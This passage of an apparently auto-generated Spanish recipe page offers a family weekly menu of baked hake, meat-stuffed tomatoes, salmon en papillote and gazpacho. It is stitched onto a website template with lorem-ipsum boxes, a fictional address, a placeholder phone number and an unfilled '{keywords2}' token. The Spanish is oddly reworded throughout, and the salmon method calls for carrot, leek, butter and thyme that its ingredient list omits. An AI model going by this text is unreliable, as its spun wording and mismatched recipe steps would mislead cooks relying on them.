Verde Pimiento Rojo Media Cebolla Lomo de Merluza Patatas 2 Dientes de Ajo 2 Cayenas Opcional Pimienta Sal Aceite Limón <p> </p> <h4> <span> Elaboración</span> </h4> <p> </p> Lavamos realmente bien las patatas, con la ayuda de un cepillo. Las cortamos a la mitad, las ponemos en un cuenco capaz para microondas, y las cocinamos a máxima potencia por cinco minutos. Si no tenéis microondas, podéis hervirlas por unos quince minutos. Cortamos la cebolla en juliana y rallamos el tomate. Solicitamos en la pescadería que nos limpien la merluza, le quitarán las escamas, las tripas…pero que la dejen entera. La lavamos un tanto y ponemos en la bandeja del horno. Disponemos las patatas cerca de la merluza. Agregamos la cebolla cortada en juliana fina, el tomate rallado, el chorrito de vino, un tanto de sal y un chorreón espléndido de aceite de oliva virgen extra. Introducimos la bandeja en el horno precalentado a 180º C entre veinte y treinta minutos. A mitad de la cocción me agrada poner sobre la merluza una parte del jugo. Debemos revisar que la merluza y las patatas estén cocinadas mas de forma cuidadosa de que no se nos pase el pescado pues entonces podría quedar seco. <p> </p> <h3> <span> Menú Semanal Familiar 2</span> </h3> <p> </p> <p> La segunda receta es la favorita de los niños ¡Tomates rellenos de carne! Yo cuando las hago mis hijos se vuelven locos no se porque. Debe ser que les hace gracia este <strong> menú semanal familiar</strong> . Pero lo cierto es que además de carne están comiendo verdura por lo que mi marido y yo encantados.</p> <p> </p> <h4> <span> Video Receta</span> </h4> <p> </p> <p> </p> <h4> <span> Ingredientes</span> </h4> <p> </p> Tomates grandes. 400 g de carne picada de ternera. 150 g de queso (o el que más te guste). Cebolla. Perejil picado. Orégano. Aceite Pimienta Sal. <p> </p> <h4> <span> Elaboración</span> </h4> <p> </p> Primero vaciamos los tomates de forma cuidadosa de no aproximarnos mucho a la piel y de esta manera no romper la manera del tomate, lo mejor es emplear una cuchara del café. En otra sartén aparte ponemos un pellizco de aceite y la carne picada con orégano a rehogar con todo el interior de los tomates. Dejamos la carne haciendose a fuego lento y mientras que ponemos en otro cazo un culín de leche, unos tranchetes o bien la clase de queso que prefiramos y la nata, conforme el sabor de queso que deseemos tener. Yo empleé queso para dorar de cuatro quesos y tranchetes de mozarella. Cuando el queso comience a ebullir y sea una masa lo mezclamos con la carne y la damos vueltas poquito a poco a fuego lento hasta el momento en que el queso reduzca y se pegue bien a la carne. Cuando terminemos con exactamente la misma cuchara que ahuecamos los tomates los rellenamos hasta el momento en que la carne sobresalga un tanto por el borde del tomate y los vamos poniendo en una bandeja para horno. Después los cubrimos con pero queso rallado y lo metemos al horno en grill a ciento ochenta grados para torrar el queso y que la carne del tomate se cocine totalmente. Hecho esto ya están ya listos para saborear con un vino tinto suave o bien acompañados de una ensaladita y un tanto de pan. <p> </p> <h3> <span> Menú Semanal para toda la Familia 3</span> </h3> <p> </p> <p> Otro de nuestros <strong> menús semanales familiares</strong> favoritos es el salmón en papillote, no solo por todas las propiedades que tiene cómo el omega 3 o el colesterol bueno. Sino porque es super super sabroso y no manchas nada al hacerlo ¿No te lo crees? Mira el video y te sorprenderás.</p> <p> </p> <h4> <span> Video Receta</span> </h4> <p> </p> <p> </p> <h4> <span> Ingredientes</span> </h4> <p> </p> 2 Lomos de salmón fresco 1 Calabacín 2 Patatas 1/2 vasito de vino blanco Aceite de Oliva Limón Sal Pimienta <p> </p> <h4> <span> Elaboración</span> </h4> <p> </p> Limpia los lomos de salmón de piel y retira las espinas que veas. Pela la zanahoria, rállala o bien lamínala con un pela patatas. Lava y retira las láminas exteriores de los puerros y pícalos en juliana. Lava el pimiento, retira las semillas y corta en juliana. Funde la mantequilla en una sartén, añade las verduras y rehógalas con un poco de aceite y el vino a lo largo de cinco minutos. Salpimenta. Distribuye la mezcla en cuatro hojas de papel de enhornar, pone encima los lomos de salmón, salpimenta el salmón, espolvorea el tomillo, cierra los paquetes. Enhorna en el horno precalentado a ciento ochenta grados a lo largo de quince minutos. Finalizado el horneado, deja descansar dos o bien tres minutos y sirve acompañado con un gajo de limón. <p> </p> <h3> <span> Menú Semanal Familiar 4</span> </h3> <p> </p> <p> Para terminar otro de nuestros platos favoritos que no pueden faltar en un menú semanal familiar, no solo por la tradición andaluza que tiene (mi abuela es de Jaen) sino porque no se tarda nada y en los meses más calurosos del año entra de maravilla.</p> <p> </p> <h4> <span> Video Receta</span> </h4> <p> </p> <p> </p> <h4> <span> Ingredientes</span> </h4> <p> </p> Tomate maduro Pimiento verde y Rojo 1 diente de ajo Pepino Aceite de oliva Cuatro cucharadas de vinagre de vino Una rebanada de pan blanco (si no dispones de pan blanco usa pan de molde) Sal y pimienta <p> </p> <h4> <span> Elaboración</span> </h4> <p> </p> Limpiamos los tomates y el pimiento verde. Le quitamos el rabillo a los tomates, los cortamos a cuartos y los agregamos al vaso de la trituradora así como la cantidad precisa de pimiento verde. Pelamos el pepino, la cebolla y el ajo y agregamos la cantidad precisa al vaso. Por último, agregamos el aceite, el vinagre, la sal y el agua y desmenuzamos a máxima potencia. Si vuestra batidora es suficientemente potente, podéis reemplazar una parte del agua por hielo y de esta forma servir el gazpacho al instante. Servimos el gazpacho friísimo acompañado de pimiento verde y cebolla tierna picados, tomate cherry y una rodaja de pepino. <p> </p> <h2> <span> Truco Final</span> </h2> <p> </p> <p> Y listo amigos, ya tendríamos el <strong> menú semanal familiar listo</strong> para todos los días de la semana. Cómo consejo final os diré y haré hincapié en lo importante de comer variado y equilibrado, así como de hacer al menos unos 2o minutos de deporte todos los días. Un besito y hasta la semana que viene.</p> <p> </p> <p> ⭐Puede <strong> interesarte</strong> :</p> <p> Menú Semanal Económico </p> <p> Comidas de verano </p> <p> Cenas Saludables y Sanas </p> <p> <br/> </p> <p> </p> <h5> Sin Comentarios</h5> <p> Sorry, the comment form is closed at this time.</p> <p> </p> <p> </p> <p> No hay amor más sincero, que el amor por la comida.</p> <p> </p><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/zDaWaJJEDMU"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="7 cenas fáciles y deliciosas para toda la familia" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.1cJ2XKAu7Q2_NrqGpYY6RgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/656b018e7214ead8b0c7efeed40f2ede.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/004264b283176c8d4141c775c7fd36eb.jpg" alt="" class="image image-full"  id="UT3yUUay3ulsvva"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="bkZY52h">
			<div class="box"> <a href="#"><img src="img/260155628ce5a3a75dfbbd535fce34a7.jpg" alt="" class="image image-full"  id="SqqCevdbDAIdpZ"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/004264b283176c8d4141c775c7fd36eb.jpg" alt="" class="image image-full"  id="puXqspbg"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/1e02f3ed69c6166820ca2ba5b5377db3.jpg" alt="" class="image image-full"  id="3KTOEITL"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="EbVfPXDzzCoAJVf">
		<div class="fbox1" id="MnCXhSDY">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="PcrlPUaamhnm">
			<span class="icon icon-envelope"></span>
			<span id="Cnj6jpMU">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="zGQ1ZgZ">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="SCWNDsSJ"></p>
</body>
</html>
</file>



